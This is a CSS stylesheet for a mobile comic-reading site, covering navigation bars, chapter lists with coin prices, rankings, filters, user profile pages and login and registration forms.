.subHeader{ position:relative; width:100%; height:46px; overflow:hidden; background:url(../images/head_line.gif) no-repeat bottom; background-size:100% 2px; background-color:#fff;}

/*底部Tab栏*/
.footer{position:fixed;left:0;bottom:0;z-index:1;border-top:1px solid #e0e0e0;height:50px;width:100%;background-color:#fff;word-break:break-all}
.footer a {width: 19%;height: 100%;display: inline-block;text-align: center;}
.footer span{width:100%;background-repeat:no-repeat;background-position:50%;background-size:25px;height:100%;vertical-align:top;display:inline-block}
.footer span.on{color:#333}
.footer a:first-child span{background-image:url(../images/footer_icon_1_n.png)}
.footer a:first-child span.on{background-image:url(../images/footer_icon_1_c.png)}
.footer a:nth-child(2) span{background-image:url(../images/footer_icon_2_n.png)}
.footer a:nth-child(2) span.on{background-image:url(../images/footer_icon_2_c.png)}
.footer a:nth-child(3) span{background-image:url(../images/footer_icon_3_n.png?v=20180913)}
.footer a:nth-child(3) span.on{background-image:url(../images/footer_icon_3_c.png?v=20180913)}
.footer a:nth-child(4) span{background-image:url(../images/footer_icon_4_n.png?v=20180913)}
.footer a:nth-child(4) span.on{background-image:url(../images/footer_icon_4_c.png?v=20180913)}
.footer a:nth-child(5) span{background-image:url(../images/footer_icon_5_n.png?v=20180913)}
.footer a:nth-child(5) span.on{background-image:url(../images/footer_icon_5_c.png?v=20180913)}

/*公共导航2*/
.subHeader .BarTit{ text-align:center; display:block; color:#343434; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%; overflow: hidden; left:22%; position: absolute; }
.subHeader .iconRet{position:absolute; left:0px; width:45px; height:45px; display:block; top:0px; display:block; background:url(../images/bg_icon_ret.png) no-repeat 20px 14px; background-size:9px 17px;}
.subHeader .iconRet:hover{ background:url(../images/bg_icon_ret_h.png) no-repeat 20px 14px;  background-size:9px 17px;}
.subHeader .iconHome{ position:absolute; right:0px; width:45px; height:45px; top:0px; display:block;background:url(../images/toHome.png) no-repeat 10px 12.5px; background-size: 19px 19px;}
.subHeader .iconIntro{ position:absolute; right:0; width:45px; height:45px; top:0px; display:block;background:url(../images/toIntro.png) no-repeat 10px 15.5px; background-size: 20px 13px;}
.subHeader .iconShar{position:absolute; right:0; width:45px; height:45px; top:0px; display:block;background:url(../images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.subHeader .iconShar:hover{background:url(../images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.sortBox{ position: absolute; right: 0; top: 0; width: 120px;}
.sortBox .sortIcon{ width:50px;  height:44px; background:url(../images/btn_px4.png) no-repeat right center;background-size: 4px 11px; text-align:center; top:0; line-height:44px; font-size:13px; color:#000; opacity:.8; display:block; float:left;right:10px; }
.sortBox .sortIcon:hover,.sortBox .sortIcon.cur{ color:#299af4; background:url(../images/btn_px3.png) no-repeat right center; background-size: 4px 11px}
.subHeader .iconDel{ width:45px; height:45px; position:absolute; right:0; top:0; background: url("../images/bg_icon_del.png") no-repeat center; background-size: 16px 17px}
.subHeader .iconDel:hover{background:url(../images/bg_icon_del_h.png) no-repeat center; background-size: 16px 17px;}
.subHeader .linktxt{ width:51px; height:45px; line-height:45px; position:absolute; right:0; top:0; font-size:16px;}

/*漫画介绍*/
.Introduct{}
.Introduct_Sub{ background:url(../images/int_bg.png); background-size:100% 100%}
.Introduct_Sub .pic{ height:137px; width:102px; overflow: hidden; float:left; margin:20px 15px; border:2px solid #fff; border-radius:2px;}
.Introduct_Sub .pic img{ border-radius:1px; width: 102px; height: 137px;}
.Introduct .sub_r{ min-width:172px; float:left; margin-top:16px; height:144px; position:relative;}
.Introduct .sub_r .txtItme{ height:15px; line-height:15px; font-size:13px; color:#fff; margin:7px 0}
.Introduct .sub_r .txtItme a{ color: #fff}
.Introduct .sub_r .txtItme .pd{ padding-right:5px;}
.Introduct .sub_r .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;}
.Introduct .sub_r .txtItme .icon.icon01{ background: url("../images/bg_icon_04.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon02{ background: url("../images/bg_icon_05.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon03{ background: url("../images/bg_icon_06.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .date{ background: rgba(255,255,255,0.3); padding:0px 15px 2px; border-radius:100px; color:#fff;}
.Introduct .sub_r .txtItme .date i{ opacity:1}
.Introduct .sub_r .Btn{ position:absolute; border-radius:2px; bottom:0; width:75px; height:29px; line-height:29px; border:1px solid #fff; text-align:center; color:#fff; font-size:13px;}
.Introduct .sub_r .Btn:hover{ background:#0074d7; border:1px solid #80baeb}
.Introduct .sub_r .Btn.fl{ left:0}
.Introduct .sub_r .Btn.fr{ right:10px; }
.Introduct .txtDesc{ background:#fff; padding:10px 10px 5px; line-height:25px; font-size:14px; color:#000; opacity:.8; overflow:hidden;}
.Introduct .openBtn{ background:url(../images/icon_unfold.png) no-repeat center; background-size: 17px 9px; border-bottom:1px solid #dcdcde; background-color:#fff; width:100%; height:25px; }
.Introduct .openBtnC{ background:url(../images/icon_coll.png) no-repeat center; background-color:#fff; background-size: 17px 9px;}
.Introduct .Sub_H2{ padding-bottom:10px;height:auto!important;min-height:0px;height:0px;}
.Introduct .Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Introduct .qjBar{ height:42px; background:#fff; line-height:42px; font-size:14px; padding:0 10px}
.Introduct .qjBar span{ float:right; opacity:.6}
.Introduct .Drama{ background:#fff; margin-bottom:12px;}
/*.Introduct .Drama li{ border:1px solid #dcdcde; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:12px; border-radius:2px; margin:0 0% 10px 2%; position:relative;}*/
.Introduct .Drama li{ border:1px solid #dcdcde; height:55px; text-align:center; line-height:55px; font-size:12px; border-radius:2px; margin:0 2% 5px 2%; position:relative;}
/*.Introduct .Drama li a{ color:#000; display:block; width: 100%; height: 33px; width: 62%; margin: 0 auto; overflow: hidden;}*/
.Introduct .Drama li a{
    color:#000;
    /*display:block;*/
    height: 55px;
    width: 62%;
    margin: 3px 20px 0 0px;
    overflow: hidden;
    font-weight: bold;
    display: inline-block;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    left: 88px;
    text-align: left;
    font-size: 14px;
    line-height: 26px;
}

.Introduct .Drama li a .sub{
    color: #b2b2b2;
    font-weight: normal;
    font-size: 12px;
}

.Introduct .Drama li a .btn_up {
    margin-left: 10px;
    border-radius: 3px;
    background-color: #e63740;
    color: #fff;
    font-size: 11px;
    padding: 0 5px;
}

.Introduct .Drama li .thumb_ep {
    width: 74px;
    height: 55px;
    background-position: center center;
    margin-right: 10px;
    position: absolute;
    background-size: cover;
}

.Introduct .Drama li .coin_price .btn_free {
    min-width: 38px;
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    text-align: right;
    background: transparent;
    color: #000;
    letter-spacing: -1px;
    background: url(../images/vol_icon_free.png) no-repeat 0px center transparent;
    background-size: 14px 13px;
    padding: 0;
}

.Introduct .Drama li .coin_price .btn_coin {
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    width: 56px;
    background: url(../images/vol_icon_pay.png) no-repeat 0 center;
    background-size: 14px;
    text-align: right;
}

.Introduct .Drama li .coin_price .btn_buy {
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    width: 56px;
    background: url(../images/vol_icon_buy.png) no-repeat 0 center;
    background-size: 14px;
    text-align: right;
}



.Introduct .Drama li .new{ width:23px; height:12px; position:absolute; top:-2px; right:-2px; border-radius:2px; background:#ff2727; color:#fff; text-align:center; line-height:24px; font-family:Arial, Helvetica, sans-serif; font-size:14px;}

/*.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 15px; font-size: 30px}*/
.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 40px; font-size: 30px}

.Introduct .Seq{ display:block; background-image:url(../images/btn_Seq.png); background-size: 45px auto; width:45px; height:22px; float:right; margin:0px 10px 0 0}
.Introduct .Seq.asc{ background-position: left top; background-size: 45px auto}
.Introduct .Seq.asc:hover,.Introduct .Seq.asc.cur{ background-position: left -22px; background-size: 45px auto}
.Introduct .Seq.desc{ background-position: left -44px; background-size: 45px auto}
.Introduct .Seq.desc:hover,.Introduct .Seq.desc.cur{ background-position: left bottom}
.Introduct .SeqT{ font-size:13px; color:#000; opacity:.8; line-height:22px; float:right;}
.Introduct .right{ left: 90px}

/*最近更新*/
.UpdateList{ margin-top:7px; background:#fff;}
.UpdateList.mt0{ margin-top:0}
.UpdateList .itemBox{ height:114px; border-bottom:1px solid #cbcbcb; padding-top:10px; margin-left:10px; position:relative}
.UpdateList .billBox{ height: 160px;}
.UpdateList .itemImg{ width:78px; height:103px; float:left; display:block; position:relative}
.UpdateList .itemImg img{ border-radius:2px;}
.UpdateList .itemImg .wan{ width:27px; display:block; height:17px; position:absolute; bottom:-1px; left:0; background:url(../images/bg_end.png); background-size: 100%;}
.UpdateList .itemTxt{ height:114px; margin-left:88px; padding-right:10px;}
.UpdateList .itemTxt .title{height:33px; display: block; padding-right: 80px; color: #000; line-height:33px; font-size:15px; text-overflow:ellipsis; overflow: hidden;}
.UpdateList .itemTxt .title a{ color: #000}
.UpdateList .itemTxt .title p{ float:left}
.UpdateList .itemTxt .title p a{ color: #000}
.UpdateList .itemTxt .title span{width:23px; height:12px; float:left; margin:12px 0 0 10px; background: url("../images/bg_news.png"); background-size: 23px 12px;}
.UpdateList .itemTxt .txtItme{ display: block; height:15px; line-height:15px; font-size:12px; color:#000; opacity:.9; margin:7px 0}
.UpdateList .itemTxt .txtItme .pd{ padding-right:5px;}
.UpdateList .itemTxt .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;background-image:url(../images/icon_sub.png);}
.UpdateList .itemTxt .txtItme .icon.icon01{ background: url("../images/bg_icon_01.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon02{ background: url("../images/bg_icon_02.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon03{ background: url("../images/bg_icon_03.png"); background-size: 100%;}
.UpdateList .itemTxt .To_p{ overflow: hidden; height:14px; line-height:14px; font-size:12px; color:#343434; margin-bottom:6px;}
.UpdateList .coll{ width:50px; height: 15px; color: #000; overflow: hidden; background:url(../images/bg_look.png) no-repeat 6px 0; background-size: 39px; float:right; padding-top:45px; line-height:18px; font-size:12px; opacity:.9; text-align:center; position:absolute; top:37px; right:12px;}
.UpdateList .coll:hover{background:url(../images/bg_look_h.png) no-repeat;background-size: 39px;}
.UpdateList .look{ float:left; line-height:28px; margin:1px 10px 0 0;}
.UpdateList .look:hover{ background:#0090ff; color:#fff}
.UpdateList .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.UpdateList .can:hover{ background:#efefef}


/*底层页*/
.UnderPage{ background:#fff}
.UnderPage .subHeader{ position:fixed; background-color:#fff; position:fixed; width:100%; top:0}
.UnderPage .subHeader .BarTit{ text-align:center; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%;}
.control_panel{width:100%; height:100%; position:fixed; left:0; top:0; z-index:50; display:none}
.control_panel .prev,.control_panel .next{width:33%; text-align:center; display:table-cell; vertical-align:middle; }
.control_panel .drag_up{width:100%; text-align:center; display:table-cell; vertical-align:middle;}
.control_panel .center{ width:34%; display:table-cell; vertical-align:middle; text-align:center;}
.control_top{ top:0; border-bottom:1px solid #fff;}
.control_top a{ color:#fff; display:block;}
.control_top .goback{outline:none; width:32px; padding:0 5px; position: absolute; left: 0; top:0;}
.control_top .comic_intro,.control_top .comic_xq{padding:0 5px; width:32px; position: absolute; top:0;}
.control_top .comic_intro{right:0; }
.control_top .comic_xq{right:42px;}
.control_top .comic_intro:last-child{ margin-right:5px;}
.control_commentIcon{ display: block; width: 21px; margin-top: 17px; position: relative; height: 19px; background:url("../images/icon_comment.png") no-repeat center; background-size: 100%; float:right; margin-right: 10px; }
.control_commentIcon em{ display: none; border-radius: 100px; width: 8px; height: 8px; background: #ff2a3e; position: absolute; right: -4px; top: -4px}
.control_bottom{width:100%; position:fixed; bottom:0; height:107px;}
.control_bottom a{ color:#fff;}
.control_bottom .page_left{ margin-left: 5px; margin-right: 245px; height:40px; background: rgba(0,0,0,0.7); text-align:center; color:#fff; line-height:40px; border-radius:6px; font-size:13px; font-family:Arial, Helvetica, sans-serif}
.control_bottom .page_left span{ color:#1e95f5}
.control_bottom .control_scroll{height: 62px; background: rgba(0,0,0,0.7); padding: 8px 15px; margin-top: 5px }
.control_bottom .mode{ padding:0 5px; width:56px; display:block; text-align:right; outline:none; position: absolute; right:0; top:0;}
.scroll_left_Box{ margin-right: 50px;}
.control_bottom .control_scroll .scroll_box{width:100%; height:4px; position:relative; background:#a4a4a4; left:0; top:23px; border-radius:8px;}
.control_bottom .control_scroll .scroll_bar{width:25px; height:25px; border-radius:50%; position:absolute; left:0px; background:#fff; top:-10px; outline:none;}
.scroll_barX{ height:4px; background:#1990f0; position:absolute; border-radius:6px;}
.BtnBox{ width: 100%; height: 40px;}

/*新增广告*/
.a_banner{ width: 100%; position: fixed; z-index: 55; bottom: 0; left: 0;}
.a_banner .a_bannerC{ display: block; width: 30px; height: 30px; position: absolute; right: 14px; top: 50%; margin-top: -15px;}


/*章节提示*/
.comic_list_tishi{ position:fixed; z-index:10002; display:block; width:96%; left:50%; margin-left:-48%; text-align:center; padding:15px 0px; background:rgba(0,0,0,.6); bottom:40px; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; }
.mark{width:100%; height:100%; position:fixed; left:0; top:0; background:rgba(0,0,0,.5); display:none; z-index:10;}
.load_box{height: 34px;  background: #1a1a1b; z-index: 12000;position: relative; padding: 8px;}
.load_box .prev_chapiter{width: 13px;height: 18px;background: url(../images/left_white.png);background-size: 100%;position: absolute;left: 20px;top: 50%;margin-top: -9px;}
.load_box .load_bg{ }
.load_box em{width: 12px; height: 12px; overflow: hidden; display: inline-block; background: url(../images/loadlist.png) no-repeat;vertical-align: middle; margin-right: 5px; position: relative; }
.load_box.prev{ width:115px; height:40px; background:rgba(0,0,0,0.7) url(../images/Chapter_switch_prev.png) no-repeat center; background-size: 11px 17px; float: right; margin-right: 5px; padding:0; border-radius: 6px;}
.load_box.next{ width:115px; height:40px; background:rgba(0,0,0,0.7) url(../images/Chapter_switch_next.png) no-repeat center; background-size: 11px 17px;  float: right; margin-right: 5px;  padding:0; border-radius: 6px;}
.load_box.prev em{background-position: 0 0;top: -1px; }
.load_box.next em{background-position: 0 -14px; }


/*互动观点*/
.viewBox{ background:#fff; width:96%; padding:0 2%}

/*分类*/
.show_c{ position:absolute; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:none; top:137px;}
.dmzj_class{ background:#fff; padding:0 0 8px 0}
.dmzj_class .Sub_H2{ height:74px; line-height:74px; padding:0 3.125%}
.dmzj_class .Sub_H2 .Title{ font-size:30px; line-height:74px; padding:0}
.iconUpd{ width:45px; text-align:center; font-size:13px; float:right; background:url(../images/btn_px4.png) no-repeat right center; padding-right:5px; margin-right:2%; margin-top: 2px; display:block; background-size: 4px 11px}
.iconUpd:hover{ color:#0090ff; background:url(../images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.iconUpd.cur{ color:#0090ff;background:url(../images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.classBox{ position:relative; z-index:5}
.classBox .OperaBar{ height:37px; border-bottom:1px solid #c5c5c5; line-height:37px; font-size:14px; background:#fff; /*margin-top:5px;*/}
.classBox .OperaBar li{ width:25%; height:37px; text-align:center; float:left;}
.classBox .OperaBar li:nth-child(1){}
.classBox .OperaBar li:nth-child(2){ width: 20%}
.classBox .OperaBar li:nth-child(3){ width: 29%}
.classBox .OperaBar li:nth-child(4){ width: 19%; margin-left: 0.5%}
.classBox .OperaBar li a{ color:#585858; padding:0 12px; background:url(../images/page_icon13.png) no-repeat right center; background-size: 7px 8px}
.classBox .OperaBar li a:hover{ padding:0 12px; background:url(../images/page_icon14.png) no-repeat right center;background-size: 7px 8px; color:#0090ff}
.classBox .OperaBar li.cur a{ padding:0 12px; background:url(../images/page_icon14.png) no-repeat right center; background-size: 7px 8px; color:#0090ff}
.classBox .classopen ul{ display:none;position:absolute; width:100%; background:#fff; left:0; top:37px; border-radius:0 0 2px 2px; z-index:8; padding-bottom:10px;}
.classBox .classopen ul.select{ display:block; background: #f5f5f5; border-top: 1px solid #c5c5c5}
.classBox .classopen li{ width:20%; height:23px; float:left; text-align:center; line-height:23px; margin:10px 1% 0 3%; float:left; background:#fff; border-radius:2px; text-align:center; line-height:23px; font-size:14px; color:#585858}
.classBox .classopen li a{ width:100%; border:1px solid #dcdcde; height:23px; display:block; color:#585858; border-radius:2px;}
.classBox .classopen li a:hover{ background:#0090ff; border:1px solid #0090ff; color:#fff}

/*漫画排行*/
.TopComBar{ padding:7px 0 7px 10px; height:30px; border-bottom:1px solid #cbcbcb; position:relative}
.TopComTit{ width:220px; height:29px; float:left; border-radius:2px;}
.TopComTit li{ width:72px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; cursor:pointer }
.TopComTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TopComTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TopComTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TopComTit li:nth-child(3){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }
#topImgCon .select{ display:block}
#topImgCon .itemBox{ position:relative;}
#topImgCon .number{ width:27px; height:32px; background:#dfdfdf; color:#fff; border-radius: 0 0 0 100px; text-align:center; line-height:30px; font-size:18px; padding-left: 5px; font-family:Arial; font-weight:bold; float:right; top:0; right:0; position:absolute;}
#topImgCon .itemBox .number1{ background:#ff4b4b}
#topImgCon .itemBox .number2{ background:#ff8004}
#topImgCon .itemBox .number3{ background:#ffc000}
#topImgCon .guild{ width:64px; height:43px; position:absolute; top:66px; right:18px;}
#topImgCon .guild .comi{display: block; width:59px; margin:0 auto; height:22px; border-radius:15px; background:#6776e1; text-align:center; color:#fff; font-size:12px; line-height:22px;}
#topImgCon .guild .Tucao{ width:64px; height:15px; line-height:15px; font-size:12px; color:#299af4; text-align:center; margin-top:6px;}
#topImgCon .scripSize{ width:76px; height:30px; text-align:left; line-height:30px; position:absolute; top:43px; right:10px; font-size:12px; color:#299af4}
#topImgCon .scripBtn{ width:75px; height:28px; border:1px solid #c5c5c5; font-size:14px; color:#000; opacity:.9; line-height:28px; position:absolute; top:79px; right:10px; text-align:center; display:block; border-radius:5px;}
#topImgCon .scripBtn:hover{ border:1px solid #0090ff; background:#0090ff; color:#fff}
.FilterBtn{ width:72px; border-radius:2px; margin-right:10px; height:30px; background:#0090ff; text-align:center; line-height:30px; color:#fff; font-size:13px; display:block; float:right}
.FilterBtn:hover{ color:#fff}
.FilterBox{ width:100%; z-index:8; position:absolute; left:0; top:45px; background:#f5f5f5; display:none;}
.FilterBox .leftTit{ width:110px; float:left}
.FilterBox .leftTit li{ height:44px; border-bottom:1px solid #cbcbcb; font-size:14px; opacity:.8; text-align:center; line-height:44px; cursor:pointer}
.FilterBox .leftTit li.cur{ background:#fff}
.FilterBox .rithtCon{ background:#fff; margin-left:110px; padding-bottom:7px;}
.FilterBox .rithtCon ul{ display:none}
.FilterBox .rithtCon ul.select{ display:block}
.FilterBox .rithtCon ul li{ height:45px;}
.FilterBox .rithtCon ul li a{ margin-left:15px; color:#000; display:block; margin-left:15px; border-bottom:1px dotted #c9c9c9; font-size:14px; opacity:.8; line-height:44px; text-align:left}
.FilterBox .rithtCon ul li:nth-last-child(1) a{ border-bottom:0}
.FilterBox .rithtCon ul li.Hov{ background:#f1f8fd}
.FilterBox .rithtCon ul li em{ width:18px; height:12px; margin-right:25px; background:url(../images/bg_select.png) no-repeat; background-size: 100%; float:right; margin-top:17px}

/*个人首页*/
.PersonBar{ height:81px; border-bottom:1px solid #cbcbcb; /*border-top:1px solid #cbcbcb;*/ background:#fff; /*margin:12px 0;*/}
.PersonBar .photo{ width:62px; height:62px; margin:10px 0 0 15px; float:left}
.PersonBar .photo img{ width:62px; height:62px; border:1px solid #e0e0e1; border-radius:100px;}
.PersonBar .txtBox{ padding-top:13px; margin-left:92px;}
.PersonBar .txtBox .name{ height:28px; line-height:28px; font-size:16px;}
.PersonBar .txtBox .info{ height:28px; line-height:28px; font-size:14px;}
.PersonBar .txtBox .info a{ padding-right:20px; color:#585858}

.FloorBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.FloorBox li{padding-left:10px;}
.FloorBox li:hover{ background:#f1f8fd}
.FloorBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.FloorBox li:nth-last-child(1) a{ border-bottom:0;}
.FloorBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left}
.FloorBox li:nth-child(1) .icon{ background: url("../images/bg_sub.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(2) .icon{ background: url("../images/bg_his.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(3) .icon{ background: url("../images/bg_order.png"); background-size: 26px 26px;}
/*.FloorBox li:nth-child(4) .icon{ background: url("../images/bg_buy.png"); background-size: 26px 26px;}*/
.FloorBox li:nth-child(4) .icon{ background: url("../images/bg_coin.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(5) .icon{ background: url("../images/bg_account.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(6) .icon{ background: url("../images/bg_key.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(7) .icon{ background: url("../images/bg_service.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(8) .icon{ background: url("../images/bg_accountbug.png"); background-size: 26px 26px;}

.FloorBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.FloorBox li .Point{ width:9px; height:15px; background:url(../images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.FloorBox li .num{ height:15px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:15px; color:#fff; margin:13px 20px 0 0 ; border-radius:15px; font-size:12px;}

/*充值 任务*/
.PayBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.PayBox li{padding-left:10px;}
.PayBox li:hover{ background:#f1f8fd}
.PayBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.PayBox li:nth-last-child(1) a{ border-bottom:0;}
.PayBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left; background-size: 26px 26px;}
.PayBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.PayBox li .Point{ width:9px; height:15px; background:url(../images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.PayBox li .num{ height:15px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:15px; color:#fff; margin:13px 20px 0 0 ; border-radius:15px; font-size:12px;}


.LogOutBtn{ margin:0 10px; background:#ff5353; text-align:center; line-height:40px; font-size:16px; color:#fff; border-radius:2px; display:block; margin-bottom:15px;}
.LogOutBtn:hover{ background:#ea3d3d; color:#fff}

/*我的订阅*/
.TabBar{ height:29px; background:#fff; border-bottom:1px solid #c5c5c5; padding:7px 0 10px;}
.TabTit{ width:226px; height:29px; margin:0 auto; border-radius:2px;}
.TabTit li{ width:74px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; opacity:.8; cursor:pointer }
.TabTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TabTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TabTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TabTit li:nth-last-child(1){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }


/*登录注册*/

.Login_logo{ width:78px; height:78px; background:url(../images/logo.png); background-size: 100%; margin:14px auto 10px;}
.loginBox{ margin:0 10px; padding-top:10px;}
.userInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.passInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.userInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;}
.passInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;}
.vCodeInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login03.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.vCodeInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login03.png) no-repeat 6px -5px; background-size: 38px 48px;}


.LoginBtn{ margin:14px 0px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.loginCheck{ width: 98px; height: 16px; background: url("../images/checked.png") no-repeat left 2px; background-size: 14px 14px;  float: left; padding-left: 20px; font-size: 12px; color: #585858;}
.loginCheck.cur{background: url("../images/check.png") no-repeat left 2px;background-size: 14px 14px; }
.Forgot{ float:right; height:15px; line-height:15px; display:block; font-size:12px; color:#585858}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 40px; left: 9px; }
.Third a{padding:20px; margin-right:14px;}
.Third a.sina{ background:url(../images/bg_btn_sina.png) no-repeat center; background-size: 39px 39px}
.Third a.qq{  background:url(../images/bg_btn_qq.png)no-repeat center; background-size: 39px 39px}
.RegInput,.RegInput1{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; background: #fff;-webkit-appearance: none;}
#readFw{color: #666;font-size: 12px;}
#readFw input{display:inline-block;margin-top:6px;margin-right: 8px;}
.RegInputcodeGian{ outline:none;float:right;background: #0090ff;font-size: 14px;color: #FFF;height: 44px;border: none;border-radius:2px;margin:5px 0;-webkit-appearance: none;}
.CodInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; float:left; background: #fff;-webkit-appearance: none;}
.RegInput:hover,.CodInput:hover{border:1px solid #0090ff; padding:1px 7px}
.CodBox{ border:1px solid #cbcbcb; border-radius:2px; width:94px; margin:5px 0 5px 5px;height:41px;font-size:14px; color:#000; outline:none; float:left; overflow:hidden}
.CodBox img{ width: 94px; height: 41px;}
.RegBtn{ margin:10px 0px 0; background:#ffb821; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.inputTip{ height:30px; background:url(../images/icon_tip1.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#585858; line-height:30px;}
.erroTxt{ height:30px; background:url(../images/icon_tip2.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#ff3939; line-height:30px;}
.successIcon{ width:47px; height:47px; margin:17px auto 10px auto; background:url(../images/bg_success.png); background-size: 47px 47px}
.successTxt{ line-height:25px; font-size:16px; text-align:center; margin-bottom:33px;}
.successTxt span{ color:#585858; font-size:13px; display:block}
.mr20{ margin:0px 10px}


/*退出登录*/
.LoginOut{ background:#fff}
.LoginOut .outIcon{ width:47px; height:47px; background:url(../images/bg_success.png); background-size: 47px 47px; margin:34px auto 0 }
.LoginOut .p1{ height:23px; line-height:23px; font-size:15px; text-align:center; margin:24px 0 0}
.LoginOut .p2{ height:22px; line-height:22px; text-align:center; color:#585858; font-size:14px;}
.LoginOut .outBtn{ margin:38px 10px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}

/*专题列表*/
.topicTxt{ height:45px; overflow:hidden; font-size:14px; color:#585858; line-height:36px;}
.btmBar{ height:18px; margin-top:7px; color:#343434; line-height:18px ; font-size:12px;}
.topicpto{ width:18px; height:18px; float:left; overflow:hidden; border-radius:100px;}
.itemTxt .topicpto img{border-radius:100px; width: 18px; height: 18px}
.itemTxt .topicname{ height:18px; padding-left:8px; float:left;}
.topicUl_w{ width:151px;}
.topicList{ background:#f5f5f5}
.topicList li{ padding:5px 10px 0; background:#fff; margin-bottom:5px; }
.topicList li .imgBox{ width:100%; display:block; margin-bottom: 0}
.topicList li .imgBox img{ width:100%; border-radius:5px;}
.topicList li .txtBar{ height:35px; line-height:35px; font-size:12px; color:#343434}
.topicList li .txtBar a{ float:left; font-size:14px; color:#000}
.book_b{ height:228px; padding-top:10px;}
.book_b .bookTit{ font-size:30px; color:#fff; line-height:40px;}
.bookBar{ margin-top:18px; height:44px; line-height:44px; color:#fff}
